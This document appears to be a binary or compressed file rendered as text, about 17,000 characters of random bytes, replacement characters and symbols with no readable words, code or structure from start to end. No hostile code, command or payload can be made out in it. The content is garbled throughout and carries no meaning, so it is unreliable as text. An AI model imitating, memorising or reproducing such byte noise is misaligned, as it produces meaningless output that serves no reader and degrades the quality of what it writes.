h=����z濊z��u��|w�����Hڜ@�Xݦ��;�SP�` ���20N���y= |�R��(�L�rB��K}�1#�}Ɲ�+��*�e�CR�y�O�I�vv�	ߑ�6�c�I���h#w[:���8ʅ+��!5)�!�#�Q&�<>J�i�#�]>�4�|�L�Em��N��������ĘZ��1(?!ۚ�l�$�`tМVe#��HD���x6j�/I���_�F9q���zu��Vu�;ǱZ�@X �.Z��J7J�Zb���8m���T�3��� /�̱f��`uNj89�g��6^���(vY��r�l��03�P��?������L�{`��!�hkh4�gK�����\J�>���<������������%S01h67�瞷{�TW`�K"�ES�=�b��i)j�n68G��Ye������9g|�#�0�lߥhӽs����`$�͆��7H�[�R���a �{�n���f+2��y�0�ys����Mk�����z���|��]c|��,�RqFQ�طqnh(���/ y�G�>2�xy�Q�S���^u�N�ӃW�9Q��q gŎwJ}����T3��,#��ї�g�.+\�QNm0$���U��0�zDb�N8����2ͫ�49<�U�3�A��"{�&.9r��y
^���p��X8�+0��P��Ad G	^�3��y>w���}��1S����8�֌Д��5vh�I__v>%��V~F��]ZɆU\%@-~D*K!7!�5a�g�$��;�)��(�9?�JQ:�׾�o@���g�R��CU"<�5����O['����#���,��/�|���+���b�� ��i~��Y���O�X���fYl;[�}r�C�zE{���X����Iζ��}�G��W�[�wqCb�o�R��G?9���slF��j\)2(��3h������U���A�U���Ţ�#�m���Pl/��->5p�˽m
G$��/���eOIA��F�������/kM���z?������6�վ�6��'"���FOW
E��M��_@M{(GO�c*�)�(�Ɋj�c�f��R{�a���w=F5����W�>O�A�+��jz8����w�d�_�{����a<�H��Cx���C�o�.:)�93ѱ0���tK��v��`��/>�Oagj��M��P&y�����l�Î�dv��"BEJ: 9�}�M�o�ñ�I6�w�"�����`Tܡ�����B:���gx��'��+�0_�i��x{]���ыk�UV�[�Z3
<u���6�f����,�����t�b�(%B�:�d3ʐ_R	��ʚ^������%F�SN����#�~����̨�8���]?#(xh��P~�?5#��{���]�fFC�L�Нl�6�}�xe_7�eu �;M��ȫ0�sw8	:�7�)}���|Ԇr�Koi������hR�b��7�F�#�~F�ij7!c&��1D8�����tP��f�q䇚�j]i�����qй�q�v�p.�y.�s%�&� d�9�a���Ճ��{ķ,�W�'�87Ũ�>���+�7e���e+㴋�G�	�@Ϟo)���"���������'
9�]6Ψ��~=�D�h=c�~��,�$��AFQ)	�ї�R�F7����V&��+���^�D���TR-���`�}���w�:R	�/��/I�g/u��DIJ$�лeK�g�{�C��	��t�v���8x~�lbb�z�zP�	�*J��])�'ύ�/���GK%E�>�dA�5����Ɯǯ[������g������w�8�`��#@�-���_�bU�}�w��3�.%3#j�9�j�T74�!٠Ww'kp�0����>{{�GW�|ǸӤSάV;�ty�0ˏ���7V#+5غ�C�7��JͲ��`��/�N�}qn���	�S����Q-K@�������)�B��u45�ڛ�WxJCd��c�홦�V�|����HVǾ#ۛK�_���Uqg>�5�W�=	J�fLf��)��M�f0��P����'��sb�8���]�܎��`R�b㕇�B������NNr����[s��c���#!����9�l�Ů��x��P�	�EO��܁hA�;�k(��WΆ)�BuU�E%����,�W9��4�2��o�<@y#�b��LF<���]ݞq-SW�	P�)�&��Q:V�"�r���b��`VPl��hc4y��5M�D&��KȾ��ql����O���S��������n�?"5?VW:m���{�'�~+OEH�'�^���6�m*I�ٜ�X��>������u�)�')*���I�)��Sl^���>���>�m
B�=�����m�%��޼u�6������~b�j��O�����r`7{r��?�&��b(�z��x�e��J艪|Yw_Y�\�fj)�<=�C���,7(� D�&'̛T{�J1�vI�W�Z �;�O�����n�OO�E�s�`�����`/8���B�J�o?�����{HGT�v��ǵ��a������\R(�6�8"�ޝ'sH,8G�����T�i"O�)�[�4_uo��B%E&{Ȩ�G�aB b�)�_r_Zp�������A��jV�A�����T,BV�D,vgP�@���P�{�һ�dG�O���Vh~�c�@f%�;KD$¥���y���L�k�I�Vݜ��L�7���%q	X��{�X��;�f�'�{4=�k�VU��ds~��9�%�(��Yߧ�	f��`r.�ap��iR܄�jl%jӘ�@񳴹*�v�c��Vm~l�S����Ute�W̏67)>H��x��Aˋ��m����1�T�G�`r4X�Pi��j�"��^z��q��,�/+��Y(������(��mcu8TI�Z�ǡ���-s��W��.��(/��>7��I��.�=��ގ��_�Zz�Y��:]℗_�xv�=G�����c�tޝ*�܃#e�z�������NOǪ"-Iֲ�9U6�o~����X���/���qe�O�����zjv�&C%���Va�z��l�'0�V}�x90M��*g����')��������;pwh�e�#��k{�2n��)�q.RN��| >$8�4ɸ���|B���"����A,U�HN�u�H{s]�2�K���^���kL���d�ɽ㜱 ��ߋ\���F�M��J2��s�F�2$
	�ML�(���r�%@�T�e>�`�Xѡe��(m*b���n�vj6а��{.Q}�f�,iq��f�CW�	A$&�Y��^��	P}u��Թ��ȱ�<j� ` ��Dwn|�0!���=�i-����`k���A�k`�G��+��o�����"���0��Z�ɫ}�foC�2�)��b/�����U��Vj����Mg�.z�I�[d���sto%?>
P��FQ�,���:�ל��g5��JT�>�LY&���6hn~�_2���]�Б���+�����Zh���m�uF+eIT>f��Hi��O�t0G���H�;�6֚�%�ȇ�R��X�Rr2?����1���Ke�2�2�����+H��G #�Fzv���Y���i�:J�5̉��+�6��~��	�Ȉm�=�׋�6��@0�&������L*�dr���Y�E��Ź����[!��o/u�}�e|'����K��; � D�N�v@,�CT�$�\�3>`_�Q��� 3�:��
�Q�W5�_���p�h��L(n�%R��>�p �ߠJ H�P���g�T�ic�����i�9���~<���I�I���v|M=��(E���K[4X������򲦎�����~�#�|\|�l&������mQ����/'NM]	h%�zEպ��v���Bu4�ȥi��@��щR��C2fdL��rI���H��k�k��Wc;�%��m�J�ބ�J��V�u��J�
��}(%4�}�qHT!f��
w�?�m��\(|�36�I2Mـ����_���t��.3o#��
��t�3��؛�t�W�I��7���KfpŊ�r��S�a������ ���k��3������ ���Ng�N��Cf/uHO�.zi0f{`�,S6 ��6�����3n:J"&��ȀR�N++(���䔜Rw���}��'i�.��"�FGt�-8'+~�\�PN֯k�ÂcY��;�/��<f�)~ؐ8�o��r|�S
�����Y-�Y�jI�GHfb@���Y�ūg�fF����;C����"[����r��	�x��� >��'ܺ���3� ftv�'��� �'�WFw��+�4����K�/�@�e��/�v`��b�ib��M)�v����!�]7c̳t�Bo��҅�:�Y��Q��b�:�q�̱�%°�^��#�ypP�H��T��jBV�2��`���tr���ZQ�\gO��b����?71i��ve3⣠�z�׮��ތ.�f�������'�X{��'�xe3��4恡���n�`��%�.	��z20�;T�I���<����iJY�~T/S���/ak	����)����t��c��@0�(׿S�"��-�Q!�כ:��p@�~����`�-Nyh<��!m|���cu�"4mC���Yv)x�km����fu����.�p%Nz�Ly�k��-D��sU�w�c�
��_�4�� ;�)���Z���
r�h��.I�G��4�/|����u��3,��3�7Mh��dЅ����s�p��Suj)a1)�u�af
@1�cթ�j?3:vT�]�ZбN�Bk���M���1*T^u-�:�i��jQ
�'���e�h��hoh�����U���艡buNH傈���D�lɁ�:�����r/�ضu{b�����Ou��伦�����Ǔ��������|}I�o�s�Q��.���܉&�밁�� ޢ�/is8��q�ɑ�����	�Z���a�
��?׺\T�Lb��_�9<o��t������%vh�NR������W���cd�	�>Cdd��?z�ܝ0t����h��,su�
Kb�e�_>�\�'�P1="����D�o$���f������LO����&sl��s�h���kBέ��p ��C�o�"�C������V�*��֡������b�b�E����y��h����r)\m]�;3�O����#C��ws&ݦQ'����u:�@he��C��d%�S�@��a��)��,���ub���]�槠������z��4�W��m�T ��=�*�e=�r���w�o�s'�|��� H�Z�����:t/��\�s�݉I):on�,:�1�R*v���X�:��-6��U|��;�i��Z��ޠ"\�� v���n��	�Y�֍�� q<�����
2`�1S�4xJ��fɭ�B���Ț=�F����,�a�U15�2XB� �贜��H��G�M��`�	��Q/m������M��xp������dSW4���u?���(��B�&�:t0N��e2��Q�wNUU�w<!�*�'\{Oiҁ)�\��@lg��R.����)PJ�9ū��=����P7z�+�v�5��u< �gȫ�R�Q�x��D9z�-��HC���+�D7�U�]%6�Z��{���l�a㼩�#�<��U�9�����V�6�(y@�\���~��q�Y8n�[�?}�o���%�GzoP]��b߲S������*EV �/�G�Hm;�IB\r�рwq�y��Ag_�����t��1�!k�$�#R��A=��Ly�g^��}ʐSq�N]y���7��	cp���@Ѡ�e���w��?B�?�3>�Ta���`������7����|t#�.ءk��x��"Գ�_�W�;9�y �j@|@�tAԙ�ˑ����S`���P��@t���b�+ɠa���Ș\y�)�2�&�^�K�e��ͦ�p�e����:\pמ��!M|�4���ЊU��]'td�L,�2WM�R�:��ogL���W�N�!	`��݈ rO�w$��iБ(H�9�ϪTI��a��L���yX�Cի:���B�n�,��Q~��"���#.�,�sS���Is:g��+�L�����-�&
��Skg��m���|�	W���;��n��.aD��m������n�"�X�=���kki��l�0��*{��`׽�L=���O��r�Ds{mj���Z�E{�������s�Eюy�{P*����"	[o
6=�7V\,����.�ݴ���ap��������EX4�^���'E����f����i%�S�D�� /*=Y	���Oc"��_��uf�#��C�XK�+�D�X��)̗�\J��4�v�є$L���� ��r9�d�K�]!,,���vw��0&�˔�H�e���.g���P3�Q|�����z�j��WڌW�OlC�x6g�V֦���"{�F��_����x-�������w����T9�a�,�[z x3�ؘ,��rL"-vN;������J�BX�<��k�h�6�^S1�]�O$H7r@"lJ�<A�'!����!,m�������"鈶���W�_ ���m�s��� �
�%�@Jv�KZE�S0'��fx)�b���Ŭ�op�-f�:#��da0�YbM-����+��T�=�:J��`�O�� �H_1�\7{)�p%Q3��-�ɮ�Jldx	m=�X^$㐵S�M>!��N7]��D	׉'�Z���%^+]Xn)���.�ͮ��M.ԕ�3���������^m�Na7��W�������!]��t��L��a�a��I}T��	tzn!�w
����;*֪�K��؁��-��í|҄m��74��2Z��:��q���OJ��A��͌ ����+��[������zPV�r�}�V�!ϗ���TӴr5�TK�aN���f+��5�&�a`��b6#/x��&?��,H>ꦚ����SҤ��=y~ܡ��)��Z��;��eQz�"xO�� Gx�p/�s��S�J�����&q�{Q����Z�oŭ)�#���z~���^����,
�x��ȻV���-�0�.�A�"\��ynn)����H6�jz��:c�V��# >��'3Z�5�(�gU4��T��GނI{�L�e�>�H��i�2����h��C�ibMS�R}��H8a�㙄���2����"~|s��0~�q��'(��4�c��S���o��Cux�5�A�q!�`�/���?�.鍋c�R�?�Z^�N�zϸ*>��֝����%�);�1���{6�٭��~"B*�3�O�{��ǒ����C÷w?mR��7v;�uuX�slr �緺�24�_����O	,�bO@h$G�W��m�om�6uR\�$>�,�g�7�H�:�y}j���D$�JY��ei8e{Ì0R�Y
3����f`�M�V��W�}x��^���?����͏���� ��x���v�U5���"�
\(�bH�5K>�VPN��q����%{5K �H��h�GGt�z��xSJu���{#�**-���LD�0�!�DJ�I�1��	bf9(8gj�S�
�R�
ѹ����v��45� J#U�>G�xYB�;VZ�[�0 A:B`.G�O�~t��6�5��q��8
nwQJc�0��t0+7�	�^��w�(/���i�hK=�{�_t�%��9���:t�FZ$%%"�4e�}d�L�vzS������Q��[�98	����p��L�q�ʷF261���$���^�zfGq.�Am@0:M�����)���f(��,�OYP��c�ho���_kmn;ҝTW����%P���:3̦A�f�e�%���I��G >��C`Q��F=#��q�@@�p_Q�*'��"��������4����JW?-o����싁;��I�0$��o?�U�-c�L��P)��da	�6�c��gx�T$V`F����+?�����")zC#��m�c�g�aɜ��w�{?��ޞ)�)��a��/�yh]�����L��9A-%�,G��+���	���1r�o̿pvs��O���f����k:�jvW�\�Ώ�D}BL� �@o��T�ÓM�M��.�]����O�*��'�i�h�Qk��c@��	P܉%HZ<-`��������~��G�c� 0C򱌩>k5*��} HϨG/A�����i՜DF�&d���
(Ө9����Z���h��R�*�[�R��ScW!~J��'�ʢkU]!}��J��%�e�(��R��a�8�_S�{q���2��߸E�IQ,� ��6e�U�-C�?�wܔ���W��ͩk�S�NP��@�����ស��LR� -�}R|'e$�Qm��
M`��Qbt�S��	��z-�T����ti
���R�۷A��=j��� =���8�����N��)e\�+c@/��F����{t��,D�^dB2?���@��t˓�$��+�4�AA�p��|��ӽ������21�lF��gP��=$A�g|�[ā�%P�SAZ̍�1�EYK��4�~M5����؀(�Zk�Wb���k�&�i,^�3����@����/���^�%�B7č�ɹ�ɚo��+��BWp�o��u N[�ݍ�X�ɑ ���4\�c�L����2/a˿��W f��B{͕0�#X�GN.U���R�h�"(Rc��f�Һ����H!�g$�ԙgA5,���ʭ.�S;�+���Cb��6c�-��Q�9�K=wr�FȈA��$���c�ז 1z ̔^e��e���'��֚ŷ�xx��N���y4���vB�3F���Q)�c����x�.���A�*"e����f{ Ԓ��y�F;8r-���4f5���i|b�:H� x�}���X�QUH20Y�[�U��R��Ko������;.��i���Sk��}��������-x�u�LC[�ƒ�^_K�F�|�3ྌ�Y��z%��	=.߹�"pLY� XI=��r���g��<?�>8����z��(��E�T?�`p�˽eD.�׾A�l^9��/n�!B���¤���}hᝰmY݄����ܠ�ˑ:/H#?�=�\K4g�%��&�e�eE~�h����lr��h�g���k�y�7j"��f�����x@����a�=|��h��eql�ּ�I��ڕd\O9��g��08L$��@�������x�;���h�y��|�`�azcs�8�Fi�mS�lwr�V�-�@"z�!}Q�=k����)$�{r.\4Kj��&
&'(���Q����]�5]_�3����p+
�v�U�w2��ZVfn���nx���������g�������j���ư)Q��U+?���k�N��{�N�����5����]Z���ًkMx��a�� %ĺ� ��u^��>����E��È�����)�H�JNV�w�)��0�hd��	����`=|Ά�P���(��5��]5% �us`e&G�� �M��e���q��a�wL��
��A��=���10�i�����	�`��J�/�az���R]�ʝ�&�u~��-���90i�!��3�lb�bS�����p��,�/(�Y���E�ePi�&R���S���V�����6��?���h�1g�whs=�ƪ�t��6㟶9t�m.sV`g%J.�G��AJ`��6P8"L�+]��b�-1_A�"��������Ş����p����bA��h������5'�@:F��x���a	�/l� ^z(t�?-�(��ս%��x��;e����څ��]<J�7�-)�Y�J����\Y:�+�䬸��rOu���?�^`¸������U�Z����b�I���zDg�P�S��eV�Κ����I�?���
�gx'�q���k8yV/v�現�� ���nKu��{�%\�Ӗl³��j@&k�R�\�k��A���d�w�`֕*+J�Ũ먵�<�����RJ�xo�~��2�L̓}���SlM*r�1%����cHy���ۥn�f�Ne������j))�u�]���G�iaU�Q����-I�t��yA����5��ܐ��j��6 ^"	����:�3[���T��=4�'/��Jyd�0w��a��F!����h��c̉�oJ_�F�Kb��c�D�KJ�q�N#D�Z�}>%�/���d>!x�:�1��qD�o�	�!����zj_�	b�K�x��U��$�ɒ��;*�FD_TH�=Y,�5�$x�8�*|��!��Т\�#I?�P%pN~��U��R�QU�{���m	:ԙ�
@����c�+�` �&���_�1'�ҏy�Mv�W��@:��Dⓚd�uV8��R'5d�1��@�zSy��6P��fd��q��A
�D�W�"�����HVw�ٸ����[ m�΂8yk�Y�ἠ����l:+}\QU������_�S�k�4w~��37Vq�q�s�d��dA0���|�>�o�������J�x���=�������_�C�p��	[/� ���a�"�/�QyQ��O�5z�3�?�*cC�9�O�A���f�əÃ��7��w�ev�����F.�%���D��g ��#,�Z��UN��0�$�V�)��)"&��:w��e�ep�r����$	�B��@�?�>����{/ZH�~��Hp�OΝ��8��$��y<@���ҁ��kC\9���F4��*�!�JFGN��8�q���,���G����7�ʽ��C��O����Z�c��ٹ�8>�:�7�a������h��l���-�j��=�{)�|񛘔)�Le$��=�q[���#g��ܣI)�ѯJ��!�<�Xw���	?zŉ{wH B��d?1� �l �e�^� � �GT
wl�N2IG����QE0&�90#2O(���W8l�.�ⲩ��6����:�>���g-�)9:*�}��4���c�`�Mn����q�x�l��-rR �ډ���J������>^#Rߞ�է���
�>�9��{�0�5l�J����.Ď�B��>���U���������X$n����z��Q	��V��qw�dq�)%_�w�	[w��yyn�\����a����Z�a�Wji�m����z��7r�OZh��,̫4<IK\q���t.!?�����/���A�?�>jdx�VMA!1��?æ���<K�0H.�����0u�&���gҕT�Et��j���W^��@��n�6	�A�%8��'��l����@�f'~ɿ� ���gc!�����_��uB�Av�DQ���z��'����DY�x>��q���nlp�b��]�80����I���l[�.�Uش��nS<���!��.݄�}tZh&��.m�.�xg�g�U&�q�A���$�H�c��]m7~˝���=*�TLf%A%}���}�ZN�o#�_NK���"77�0��s�R�T��+
��.F�t2�*�u���h��D���)�*�0�dҪ��}�j�m�iq-:Y`4�������V_�4�?�1h�����G��:��<� �k�+҂��Te߰r��	�Dq��^ţ&��nx����4�m����\���^�ŭ� 쀤�Ð5ݬZ1���n�C�!֏��ܵ�u�JBiM:Z��n�1�s��bܑ��+2��G�Ҙ�c ѻ˭j�B �'�Sz~;���H���6d��3�ppT��:!;�`�tѾ8��Z��o<��
*��H%�WŻ5�_~֕�X�.��[�C�3[���t�K����j4�o���>�;��6���d-�����`�K�#�ӱ��a��3����[*��)!^]iP���&�'VzZ��wZ������h鴇o�<��dR6V��k,��b�غ\�'�/U3��K:�Cj!�G����E�uMΊ�)�Q���*��+��r]3� ���y~,ɂ�?�Ep>��Ϋ�
��_��)����l�N����ZL��{B����������P�D$�h<@��:0Q��p�1���0��粹K�;p-a�n��� ����q�=�A�(��~�鷑���'�%L0e��%�0�RrY��	?UH	�Ч��q˖?�G�&-���3��ua	�-���\��w��zr@\nU����,�|,�&��*¤"��%0<�P<�@��� C�W�e�U^�$IU�CU���)�����i�8A�F%�C�MA��8��"��U�̀ql}�Թ��%�@ ��Xe?tA/��NPw	�c^�/י��c�*F�a V�g/ɔ���-V!%ʤ���o��'�K�AD�������J>�/��'��hkW��I��T��!�P��c*��q�rH�M4� �@W��kFV�\�"%s�^�,�فL�Ȓ����+�RG�8{����y	�]5��8�� ��F2S�|��fP�Ǽ����������`N&�~�ހ.@�1�v�˄�PR?ڮ�]��3}���Ē������\Q4����;�����������%NRa��-��"�D�#_c�hG#.j��O"8��u;�V9MHu8/H�X��c��gמ�^RxH��s��gT�^�a�?�=7Ʉ�CW�C�,��su�3�Yb6�L�%�۪��<�xI�"����HS���jdN��S����jO�m��H =�쏽uy�����2���ă�q�2�_��#~�o�������樦�\[�LK�����wa�u�Q��C1��	8���b;�������(5��P�F�؁V�7�L�MӒq}�������.��R@�G�!�6�kU�4E�!�^������+a��/�$��$�IH^���ϲb�߆��7I�ad�q�;PA�_2�|��"���/ULU��1�Y��CV�V���6�>�uU�!�'�Mt/��:����U���G8�ϥ�Mы��! H|ȀU������O|@y*�4��fI襧�u�x�(��:��]��P;[��%�ðs��)��c����'Ψ-��(ޟ�h��� `��yG�_�y.���?�4}�~�$s�|�N{�@�
��*�����1�YN�Z��CB�,�D�SY�M���݆$����w
����,C���Hc����w��ϗ���,�6p/�������6eY,��$q�_�Ogȃ��[O)U�KF�6��(�j>���3��'n/�o�`��&�׷�"�����!�b��
�7q�ў]�������1�Ioʂ�+(|oG�p�m"�����P��|��Mi�=)����|�v ���o�t&�cΆ`�u3Z���� �\����z7�����"W-�vŤ�Z�k��F��v�8�*�^�ZzP�f�d�Y��������p�A/WV}���'V^�,����^Y�2����a����@_"4$�G8��Uc��)%]DW_à������e��?3�ZpjJ�0������se��.��ѶmSI��W�#W��q� ��w�	�U@����К��E���
��� -�v���G��{FDO"(˃F0��!���nM��O	QT+����J�OO�0b^ȋ: F�J�B���� �X.6&�ۻx�������& ���EKy64/P��iSƔ�ƔM� ��	}�L�/N�RϏP��}_4`��� g��T�N{b�D/ϟv1N2��;��K��ਘFg6�B}=~-��f�x��h�,��+�-���Q~N�V^����6)��~ǫ�I)��`�;���dM^ǲ���0(�Bi� �>�?�C�j9l���z(��d}�ᗷX�Q�|&��x�iym���@� ���� �>*҈4Fۤ#�R٬v���k�ۋ���&�jIտo�!'��?ת<)��ME^=k�r\���c�	.q�,?�#7;g���P�3���{�̏h�Qb�6�LN���T�j"�U���l3 ���y/�IjZ{�� �6�������Sf��g?_��p�O������^�A��
�f�4�"b��h��t�twYy
�݀�+Y#��Ӷ<e�G+cHT�@���V�K77}�����"�!e?Ƈd[�T���wx-�Z����(�'���U�CL`0!Z�f~Íh�<�c��_kw��������AË�2�.�)�~y.��3�P�f�J� s֥���4�^�`�v�堃�6�5�8���"��%#�n��v�[��\!!x�AjV_1� -8��i�\uD�w���f=Q9/3���ӄ�]̉�f$ˊ�kL���=��vY�����I:���-�Rt:9�gx��?��LЏ�!��#Ix��dd��1f�Usm	"ջ�ƞ|)��}�܂�|ߠ��,��H�b��ZH(4I/h&�\�l�s��
��i��I%��v� $��t����W����j:�53�G��^�?�������8��I�9[�z�������c�"sZQ�k���b+���1�n偎0qo6��*��Ȋ��XI���>�_�L����<  �	Tn�b��!5b�U�Qʋ��߃���jq�:}��k3qy��>�ǳ�Dz-f�ȩX�Ĉ���+k>��.�$]u���%�@c���Op���Q<GS����o�:���q�"���I���[�1,�o��?�x�41Il`Xd��Rj(:'1�G�x)��/�͕젌����5Q��W����O�bf$���F|���2��<���ɜ4G6�;�s���J�����b�}ͥ��$�u��k�]�/z6��Jmт]�o��zQw�:\�*\S�:�P]kV��`u2��kv�#�ЂBS�#L�@H�`��ey��v�pb!$^Ҵ��TNP=Z�֣v�['�Rln�C��#b��&�02DR�7'�-cT¶���֧T�f@P�O �"���@*�l���X�:�����M��뀎`T�;|ơՈ5��g�s�
!-�t�gdp��a
Pl|�<-� w��$�龑Q�-���������|�	�l]�����7�eX�֖��>
�����q����|8cG�ڂ�(��$kH6 ]^� ͣ��"�B5�������AM��S5��Ȉ/�+��	�n�6U�O��mc���Vl��W���`Jy��"O*��x�m{�ڠ�g�`uF`��b�<��ʫjӔ����Q�հw�ذ[�~+۽�!�`c`(`��V팿�!�lG�aV����Dy�=
��4f)�(3_��1o���2���Y��Lb �E�[3�B�O���dC��䫷�M�����Į�
�dT�X
ScE+�̧�BA� k�˗:������P81�η��y_9��IS��{яs��I��z$�Z����oE��+ W,�䙰�)��M�y�[�ߕ���K{a��פ���w*lp֍ߔ@iZ7�aH%]���.�62wF��Ƽ�Ɵ>	�_A�2���grn˓�?��Rx��e�16jda���		Cyx cbρ�;�H�k��`����-�� ���cql��3SҐ�hEI�k��,B8n�kD�#V�T��t���>gIUq+!�@B�m8C8��6�v���ž=xׯ:�y�'Jq&��}��R��I�j�#��%o��jު!�K�^)yu&[r^' _�B|%o�D��0�8���@t�ͺv'���;�~�o�z?���������� �8�5͂��_��L�0��>o�&�������j@�?�����ɜ&�9-��Q͛h�]B��~��E��LC�W��0-��:�]ܒPP����x $ k�U��yISt#��/�=�#�(� ��T���Mٲ`��q9�5��G�������~,!<y^)-,�H��ܟ;�_���@2�.�lI�0��oR��<Ot�ؙhlx�F��)����"�I|PEA^v�yl)�t��6<q�+3j������w�b�t�\G��M\F�����1��h.8��V��_�tm#�]Y,�ZL��!O���&���k򩻕�u���>ȴ� ������"	�j�VA��� ���.U/�d��B��t-��r�yV%���R;K���+�>9�ss���﹏-f��G
T:R�Z��lj�X2%�q6U�)X��5.����W���V	 �X&�1{b��>\��3��%��F��u_�����>��8���rv�}C,�g��%����9=u������0���k�����#Jp��"�o��vb�/z}CD5�@;�g����0d��>��9�h�c��D�2.�6\�B�j��`Yᩈv�2����B��;��߾�t NP�I�~xˋtQ@0�U[2L��1��&? N�A����W���8�\`+l����!���_�+�XU��c��Yh�R��ՐG�f˴f3.��b���+����
��`����g���k��0;�7)dh%I���L�N#L$�m[�+�>�f�n��\u��h큝��������/����ļ�x��� �r����'~|{ȕ<��,Ou�H�w937@�����>j����0}f�a����R�c���-�~��&f�d�|zK���4�j���
��Y�@=N7'5��J՞!����e>cDV�lW�J�m��ϵ�#��'y�pK�|���f�?��ŷ2H��dB�D�f�aJ�Gx0μ/ƅ�fB@"��
����@Say��7/��CI��m�-`�#�m��I���v�G�:dc�&d^~M�͠���]sI$�$jŶ����D����g7�r\��B#���0�eQ378���h���r�Ly�)�5,��r���;0���0yf��@p�p��ηz��Xe�i�2�]w�z�����B�qX�,gQn��٩�ءrk\fd�����	�}Ӗi�:`�J�/�����U+ȱhE�HJ"�^�_����%�z���	�����zT�C�N+:����@*���fG,�W�n�h�M�4���{� z���=�^�\&���� ��Z)��H�y�n�7&"'=��ϫ���}g����:�å�L��v�DH'�m��p�<�O3F�r���/����?Qc&�썀��K��pv`dWD�[2�{�4ZJ�)��m�c�= ��k�B��P�`c=q!����+ݧ�Mv��%oUT�.?pXȶ�;�j�b	`W<����0�{&�:�*�B�2��Q%fky�M;���3��2N���4EmJ�ZV�%GS�?�H�����,�_�DB�ԇ�ކ`����.u/ؓ��_�� �,+�ԓj+���|X4�FۥM0��Ŀ%Yﶨchܿհ!�]�.}��/QDա�KŔmے�R�N��� �P��6g��K�s�����)��H��ZK���\$us�.�h��]��0",�xQÌZ�sGy;��b�}/^C�vN�A�Cx�˟�Ds�g2���ڗ�&��~�"�HH�P̀��~�qHD�4�B^"H���PX�����@K��&w?���53��`���
CG�����m Ֆ��G����8��Cq���6���ʏ^�x�tzH��ڞ$y8�Y�S܏�$Q3t,���8h������u
��G�Wz}�<%�T�b�씘����֔�i��j����b�_?���8-���򭕔s��B?�GQ�����%D�g+���,�&�l���H������mP�<D�8���U�b<�Ժ:��G��~	���N�;x����Ta$���K��4,D�=?��Ap���Q�):P�'YyH�����ె��e�cᅝ�k���mɔZ扢7db�T����$�y��tZ F^���`)��7�l%���^=Dq�n�P�+b�kI���F��`�dW�d�Wc~3�<�Ą�o�B'�.����z�`���O�?���<�(Q'����c9,����fOx[���g�Jlj�X���Fh��*�(PB���}��@h��&���r��3h ��;�ޮء����p��M�a�b��j�GgY\t!���5^�:��U#l�A���&Z`�Y�����_�(��I�&�/�ޒ44�js�|�z��L���%�]��PM����&��>��!$u\����agS_�el.�e[�GӢX��n�3@�*	�:�[[ ��x���fƆ�:��ְ�gP���Z!
������[m#��a���$u�De���X��GZ�+р��8w�*O0	v���X]�v��t\�v�<�-n�)(Xt��ʆq��z�͌`�����������1���h���0��P�(�U����䷮�X�9��M�gxz�?�Ũ�PS�"���T9&�;�I�f7���}��A�-%��X�=ˣ7e]�v;���F������	�m���i�mJ�::7�݆|}�J�&��#Ct��r��80J�`]H�s�H�^�O�(�> ?�?���TG�c�=9'Q��������7L㱚��,���0T?�f�
���^v2�y��Ş���� zm]�xm���U�.�z��^'v�"���<�@c��ߟٔ���/��4��:���>Ġ/+,��G�j�����F.��J'�[�y~�6�]]r^��%�m^,��̲1!��&�s���J�&�W�Vy��tU��i��N���쏒mϳ�4��g*�&7���i��1>�����i|�%D��0Ϥrs��6~/�z�΢:��m'f6F�VS��*
����0�`��
���Ps�B?$PS{���b+m�|!���������0&��Qxs��7��Ъ�~ǘY�x�2*Ј?�̯�s�
[#C[9*h��|D�k_F��}従��K،�)�`�y):q��(��`;   L��s�dك�c�����0$YQy�h��POfw���������e&����M��� ��c��)0Z�Tk7F�E�N�بr9
���Q� ���8l�RCJ��Ʉ`���ί��0�/_FV���o�{�5���x�z�M�.$�ֳ6��3��$]>�Wj@�r��P�I��>��\�n��o��������@��w���M�.�������'VD��Ȅ�g^�.���3⩹��ǎ�N
��x5M�;E�&��}�$��n����Ft�W(c�@�En�?��1��Ӯ��ڡ������W���W��z__P~	���Kq�<�pd��(�p��1O��vfm��Z����R��8@b��7�	
u߅�,#8^����N�6��p_4�$TiCc7flN�d��H�D�W >����J�� a�5 8���͌�)+�{g�a���]�T
5t�I'�%�3B��Ǿ�<���7`g4vƺf�W3�
?i����J�v]	����UNK���I�WH�<v�|q�(L���p=�5o���~�4�)/R�K��Ȱ��,S���+�@Y��iJS�� '+��M������kԀ�r�1�$H(���^(���9��հd��M�YU8y��􂕎H$G���$��@o*�13�j��0��h}5�^Yn�@\ �g�a+
�a�X\k�w;tj�Wt�G�EO�*�)��W�`R��wRѝ���.�.�`8}�şe��D��h�F�Mq1�՟����_&R����[���&�Ӊ��n��3��1��R~��Oq��#|�̰m������M!�����F>v��`�%�F|]vR�gEj����,=>Җ�|��W��%�K&i�i��a6Kז5�{�\��8\�k�n���A�ܹ@�����,>���z�_䓘�ؚ)p [�0[���'j���Q�R�
�lC�{���������z8I!$)'�;VA�P�P�p@�o}�ף��i"��]%
K�v-�ȭq�-zUG��E�CE�u��H����h��uj�+���p�#���V��E!��Py�/`��,��3O� >[�O�b`v��I���%�P�ǦoN�K�
�����Z�%࿪��mٹ(nhˌi���lw��h�G�m�H��w]Z����жh��gms[;&�$D�P�9���F>b.�Y_\gų��
����edq����"+�;�6��b�B�e��,c����%�B� ���]��Q]6Z魏��/Q�f�ɁEG1r�����j"b�"T2Ѕ�eW�Zt�M�=_Z�㏍�ow�WCw�_��J��DQ�U�������-_G��AүB@~o�@l=y`�:|�
��u���~��]p�����|��2�8���<�z?*#A�6«��nz�ڀ��ݘ�w�T^��?�@�����dyf��?pˤl�B�T�A�JX+�1��������+q[h�����r�,O�&2}����H�$��(�CHi�{�o�TkH2�"��u��5c��ٙ�)P��#�6�^��i1-��/o\_� 0͗>e�=�U�����v�""�#�eX�R�xY�[]�m}������<��Qw,��?�Kh�J��p�v�Oc�4	�72`nT�+Cc8�b�x��'�B�?�݀���H�
�%>$}��\`�I(�}F������qb+}�H���]_�뻝d�s"���1������/�X<S�Fn�B�&��/�H#-�P^���&o{���
�b<u�qm<V
}�\�~�a���4��EjIK9���F�Z��/�(��_޵R�b_8͎I��Z"Y�t�N�6?�s!�ͨ&0�W�w��&�	X?jp&*�"VcE�}��(!V���~��#V�1���E���������[H��ϣ1-W+����EĂM���� �I����ܺ�H�`n��>XN�'k0U�{��_
